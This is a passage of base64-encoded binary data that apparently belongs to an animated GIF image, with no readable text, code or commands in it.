w7WjAYywC2qszzPo8GafAG9SkGetACLCAGLmEHTOAXppE/2INFXo+HZuVVMKAby6wbMUC8UkASzoAEWs8cSaAczwAHguAKXgEBBuEVBuEMWMEb20MSSOAIZAS/ZkK92P/LdcaADNHwDcrwDAMS0naOvthQJn7O+3InDmGAGgRgIgXACDBgv9YgCaQh/bph/fpweIpnELHiKghxkQzR/vAC/8Jq/yqGEfnvYxwREsuOEgWwAE3sEkvMAFkm7jixJzuRmPqk7g5IZySwKBmg20qxAi3wAnsM8IKM3BDlA6kGFhUvFkEQU0QwBeQNF3OxDp7hHyIPLDGPBYFRGIex3/7NGGtQy+JmC5xRzPhtGqmRGoWw9bLRzDDAHJ/hGdbxDPxyLzmFBDDgGV6hMF/hDCShDIjQCZQgEEjgGXCAFebxDAYhCOYgCM4AM/NR5pCCKHiOJqLvJnJKIEmTIE0TIXn/aiG3L+iGLneGzgMkkiL1gASkQRkI4PzIoRUGySM/0mAGZsFEEiusriSxzmFQMiUpLBF5jSVdMthiEiZlchJFyZNosjqZLSff7q+y0yc30e4EaJpqRmdezJogyzWUcikNRRWfsgNB6BWrMhY/61GokhZ9gTrkzQRNUDokL8rMUhg1LzHwqZ/+AQmSURkR4y0tgACcIAdHjy4DJAqHqxv9Egf6sg7O4BlYcN/SA23WjNCs8ApzYRAQQLzASLwQkxxToBvLoBt3QA+QwgOgwDPpJfpGkyBJ80ZDUw2DZNK2jyGN4iHjUCJjUwBi5Ai6wB9GAQfcYBuaQkmiqjd9U0oW/8wsYo04seQfuuEfTvI4J0Y5vU6smjPsYBIAPeytAtA68+rErvMANZE75e7FqO0nvbNPGEsUI2tnuKmydoxRNLA2ovKzqDJQLWOdCFXxzKk5tJI6cjEXezES8q0/zfI/+S1Aa8sGa7CFtiBTASEGFhSHtGD0tCABfsG5AMSgBjMz9zJFM29Sy6NBPbUelEAXqRABNGf4iO9WQYRWJaETQgFATKALFGFGNk0m/BH6bDSOAhJHCzLnKk0hfYohY6I1ie5FqWFIiVQALo4pAMENFoACXI0qAIw3obR4qm44rbRKFmNL7a/rkpNiwA7swvQ5O2leZxLtzhRN07Ttlg07tf8zE92UEwfogL5zxoZSZyLwxQiF7xajx8gN8MqtAwNVUBejnWCxgubTUHXDF0DBarYSP/[base64]/7TzDLT0dFpyCzAMRI2KpZmLbKTGqEoTeM2P1kzrqAD/rAGQf9R9I1j/[base64]/d9qobU7rFLKyLWHP8wITY9waFvAATyojtjK8oDEUjzdg8fASFTFSYFEHwRddkGQD/[base64]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[base64]/CaXiUYJgcQ5T8nSzsFUIF9wN8XMxrLxVUhG8sFgOTOCAWUkejHHGUG7MsT8e/xMmMsngl5yyl+Or/PL56KfP2c1Dt89mzkMfkIHQUDstNF9P8+XmHYLOTPObP5va/2jmv/n1pX1AM2DPdja11mgta33hWmB4Ezbd6CY3nOrLCYaztuGQahD5GM4/RJA36FBnVdcJRBnkVgYMOGcee8NVDHL1C/MMTj2/akITjCWffziOccyyTw7IUBDK+UEDZMiWHSjCORBIg0FQBAIMgGCK0oXkIxzKortiEq+a4CRe9eIJDDyAO6Dsjnd6CNiO9CI8rxyvYF6pivLmyLDszchHYpnAP4wkpR1RpUnXg2OOtsc9wHAMHJX5WPjAZzLFiKl86oukJCfZl6SFBjSnyf+kJkUzv/e96X7/2Jn+FDizwASQaoEZYAbYJ0Ca0W8fPwMM1voCwUjNxmu9qaDY/GK2Fqqtg71BDghT5ZwSmlA611kbqGh1K/Dg6hfkIc/[base64]/kgoYq13NUbCJYNf/uvaXClrQUifgDQaCs8FfhioQoyLVcqhDTLnVbVWBUIJ11urCZjYzV1uApg3najj4LAFx8mmcNhunLDu4QZz1GSIZ/hFOcMIBDhShiOcYtIAFTHGK8rSih5hQxdNxKHVe3Ce9ZDfGf97uJyuqgB3WUA4uOKAVaPHHU6CiDXjAIyoOrcpH5VJRiiKsKW90nkZLgNGENu+jglRLX7ZHUiYhkjKK7EFKVdqYxbAUkjKNrnTLJDWi/Y8v1b0BAWXGv57+9B/aFSr/AEPUni1qNfh70/vgxzP3FapqT4VgLW0ZqfqCzQtX3c0/uGq2/a6NGWt7TliVk7dipipVx1RrcUCl/9YUKCGGNPxFDPhiHvRQeFjEQlYP+fJXNyzBDXZIll/[base64]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[base64]/dl6+eU4ZY9y0WcRF+G7C4gzsA9RPewgT/[base64]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[base64]/cCpEuQJRdF05pcVXtbk2+S17PkVUnXiWdkdKr3n+dtyX/CK9ScNOSdLU3XvVyHFEmB49oWum+K6EJw2DH34z8YwISeEdUHEbgAQO2wGEC4xgRy2A2MRZka5wwQCkcPcruCf/DLLPjhk1dmoeK5qGdFbFtdPbqf+jMfJSaVB2ItmLUNmc5q2Wta+1HUpFapzpl8GSxiX3s/PVWBEIe8ijl82yy9So/FoDgKgPUSidb8G2paC6VqzzLpU63ulwG8+FQZMwxW9W7Z2YzNTcn37HCWSdyviZ5i3IblsgDJUjUyTf7XFfSvQhGKSn0kwaGlY5oBSMloMiivbE7iXVp0gXOx1sqfU+O3RPTH9M0px/r6U9Lz8Kirh5pNHxqzG62oThrNW5ILBoSE3K0KLY1+5SDWuQwctcxhrGMJZm/Gts4xymwLQZ4XCtie9IJzP4tJ2Tw7LEh2bhL5imBso2sQ1wAbkP//TaWw60BRlQ3mADwsi48kd1xofsdVFW3d8mr5jSjub5urnPm/JGwuB7p7dicHH6bEqMYcfMrbwVrM68kk4C9iJniPDRTKPAPs1NEAmThwzokPmCJd3Hiwite8Y5nvI3rM2QPXuNkIBvyygyUT6NG6MlRvj1UH4rlLZdorG3Pgn7E3BeU2v3u0+cOXOtcOS+en3S8cPygkxR/wGZ+0vMXCBEse9lMfzrUTXnK/OhAp/5Z5QSd/GS3Kau5zoWu16VLXS5fF8xSnWpVCdaVdrdk75+De5uLYjt5D2VICSPr/N/9d8gZCW/qF8ihK4J7CpFokayACoABPJKIkpH4iAlQ/zQKqAiKgLiII7C2AJ6JIyx7Qh6N+YsFw7Q06jgIc6w2ciPUo4yRI7mCqqPXUyhE6Z7wabmYG6R+6AcW0D1a8wVfSDH2YZ/U0jXWijEjTL4aS75JYr78SQ+rib7ooz6ns77rKxsHOptgiYDuw7arc5ut87boMj9eAiYuI7uzW7+tQDe2K7Pzwj/5879lMisjuYq52pf3UrO367ckCTypcBzIMQnEiy+ceIqUYJGQAIl3YDSREEQXIbQIDIl/oIAJoAB8KAGHETBJAywwkafNs7jC8jzEEsHQy7TRO8EUBLkVBLULoyMNc70YzB4PUzURozWXc7UP0EEdHCQf3L1J8f9BS/GF4NOoR3qxnvs5JjzGYSuDdIDCKJSB6RMypyslaGsgK3yg46o6q6sg8FMQreM28is/6dIACEA/[base64]/eMRHeRSnOvQR1RGKPOw3lmASghuiomBjkkYjCYAMiQXMMyWRkRfJCoDEiC2pS7u8y7vkAx7QS77ES7/8S8AMTMEcTMIsTMM8TMRMTMVcTMZsTMd8TMiMTMmcTMqsTMu8TMzMTM3cTM7sTM/8TNAMTdEcTdIsTdM0zYAAACH5BAUyAP8ALAAAAACAAsgAAAj/ANUIHEiwoMGDCBMqXMiwocOHECNKnEixosWLGDNq3Mixo8ePIEOKHEmypMmTKFOqXMmypcuXMGPKPNivps2bOHPq3Mmzp8+fQIMKHUq0qNGjSJMO/cC0qVN3UKNGBeUOFKhMma5i3ZqphtevYL2IHTs20qNIaL2gTREphZcaddSemFtmLrO76UToFSGDL18ZgAMDRoKEk2HDWxIrtsCYMRgwriJHjkA5QpPKvDI3Ynehs+fPnlNxGO2jtOnSHHxA0MAagGvXnmJ70lVCl+3atEvopsDbwQQJwIG/k6CgePDjyJMrB168uYLlz5EbR+4g+fPoEt5VqhTcgQPeFLxX/5cw3vtx89/Fiwcffvl58uzjU9BNv/7u3bxL5Nc/3n4JgkoFKOCABBZo4IEIDujUgkxJJRVVVGWlFVddgWUhWWSZhVYkGIpVh1U1RDLXiGUwk9dee/Ul2IoycNLiYZwotlhjFjwmmSsR4FgZZryEwU4jF3AG2mepiEbaaaalRgZrrQEgjjhOeiLObLTZpssEFEyAX5a/[base64]/Aos99x0140gwU99UKlVCGf/utXCX3nK4YdxoTXi4RlrnM7iHHf818eujjzjFo3ZWOutLLOs68uhFdn5rzYHq7NqPPc8ZWz03XaltFjq19vRSTMtO3TXdmO7MgpITTXT2IHZzXXeXKcM7riDW+dydKYX39jxlnAvoiWo/Y3Zb/MWt93YZ6/99jjh/ZTBVrkjod8Vbgpqhh768oEvalmMOF6Lb8yxxx+7CCNiJDt28o0qZ/4jO5wj0go8l4oV/Eo1pENgsRbAJA0gK1m68UTqWPcbLIEnbMKp1uw2KKakYedq1/Kg0xQQPBESL3e5U05v0EWec7WQXPHxjyrso4r5BGpe95HP9bjHwx76EFLe05vB/6YyoYRpCnAOe4tVQLShw93liXhhhgjkl6LHsch+94uRjCxAOcfQ6nI84sX/[base64]/ItrENeAEXhNtTEVbIyiq+kXyxbJbn8zeqWYdSlroLEq2EO0JcGHE0aQ6cBNy5gFcxMlhzrY8ffkAuD6TQet0pYQnCGcEyKXA/zeMOt4diOOUv73Xu8My53LS85eYLPIqVXH+lNj5Hs2WFBt8rVHx70QQntG4UUSkqIlhKV7suYRaFIxSp+LDD2i5wWt1i5/UkGcyxjhxh31csCnvQQBzxNG92ITAYyCQAagJJi9VVTcclTkN6EbCDVpNMxrXOpYGPP1fjox/H8k5zIExcj8amf0qrtnxTQaldXy9q6BVFvnrQUhManUIb/YoVTEBXLI85iOMQ58aJtdZxGV+QiudKylh/lX0j3+iOYFfAQgEXSaQgbrJYGawGlc6CT5Pgk3dT0mhLY7CC9JtnJlpe8y6FguMq73mqCZzxKA6c8sUQe+i5NWou8Jz6bh1rVtva/AI7Ua2MLldnW9sAOPSuGdstgDYkorU5ca3CF+1aQZZFkXTTZF3GZuVz9r5fC/Gsaa7bGlrLmuqvBLmvg+KRnLnaC15zAdi57nfiW0zm/+52NsxY75ZyTazcuk+2GHF8LEhWoQx1nupbs03R1SZ77mZeUdzNU11nQvwHOspYNNOCmfFK2tU1wqBQ8FgY3mLcQHhEr0yHFxlH4/62HcdVxaVSju+IylyItIzBTAd0RA4t01YUAIzTghxNX17DNjONMERVjNlENhHpqjo69KbUgc5Y4viNhCU1YC9tNp01GPuQLndouOZkHvE0Obwvduch48WZcVPaOfrC85YHGIjAnqIlgYrGoFEjC1+7oh6+HLQmeELsOQ/EFT1ZUg58waDB9cQdfkBDtvY3yoWRxC8RSMAxus4W3w4jEMN63ZsZlVFVXNIzIDBMDWnLRixvOEV6ZG8AzHoLPfv4zYTUwaEb44d+FLvSxNPCaxXaXysFpk3ZmVy2lWged5RWhCJkTvNCSzU5iU2RTIZ1q5AkVTn6Sj27EMb3v0LrWmv9shD9W7oOaeGLl/rAAT5rdj1jA/[base64]/Tw5yjEpA6734wQ3l7zyPUFzm698AmIX+9dX3gibHJ3odRi6z5/edKCnYOhW6Ef/HIZ+Cu47Xdk6KT7Mqf0xXteEKSt4TTdgrgsATIDr0/fHCrDC9j3I/f/DEIAC2G275QV21wfDAG4AyAxr1Urm1jgqAkuAYT8v0lGUU0smA1I7kjmHFxozc2/RpXiE1XgAF3kmWHmuUQKxwV2HQnL6onnHgV7X0kGi5xybBkihJ3HHwWrkIUdK9kKSJChy0lTdwWRItUGJ9B7pMk7j8iZb4gCqwA1w1E/8RAbSsADCN3w/pH7+AAD94AMw5wnKJ3ktVxP6EIZj6Brzt3IyYH1D1wmnoH2dMIdzqH0p0A+SAH79oH01IXQ+l3Q+UQNrmHM5V33vtyD3t3JMsXX+MAHu/8AM66cwNZAJBzgMZOYFEIOJ/9cHDuZ/clcXeXdRUzSKqBKB9WNhgUdXlRNv8xYGeUUkM/NXhyBdoeNG/gZwaQgAKjgbdGQfB8cfZIId43FUSohjnhY8PYUc70BkzYGMm/Z5ydFUFMANC/AkJZce30GNZFAKvdAL0sAN5ZEn6MFxHddCq5YesOZP3vENbcAN3CAo/[base64]/kAMSQBNVoSN+xDeQABEnQC0mAMwtABnJJAa2QPOXxLDBYjtQha69GAexYAsDBT0CwAOUABEDgjtvABWswCvZ4j9xTAz7gGoyQkoR4c2VYE7mYix3pkE6HbBH5c7+GbAQ5kRg5fj5HBEhXhw2pE0gAc93AfoHxkf6wm4CRax8QASvXDYz4m/Z3kpK3f5lAk5v4nNA5DGIhbv+XDAKYDNU5gNYJXKQIgRJYlPdzXMj/VWeQIW9hFAZ4RgNDUkD4FoKmUYsQ0Hi3SHlpKBtWMk1aoov1EVXn8V7J8SY/[base64]/3SVLeUHg7aV9JmCukhHukAl0iQt/iFq/ZkfJap6sycdyPEbxoFjQtY7SvMNvSehOWACl5AAxBBJYxNJnwACpZAExOAAgekAgeIAC0AAOBAErEAAuYoeAIpapVZqHpcnFhRUz0EFlxAEc3AF1DoHrEACO4AFOXAJJMAKrNCjPmo3+deG/ZCI3VADIFmuMNdsMlCa7tqR2Td0deALDFkAp0CvcshzQ/[base64]//mTk0oCvq2TkDBF2AxQHE9J6kE6k5u3wlwLMShKlhKSXwkpaHKY6p5x5SM0jEES7P8WrJcVnnIQ1rwARYMAo7gAHd+qpuAA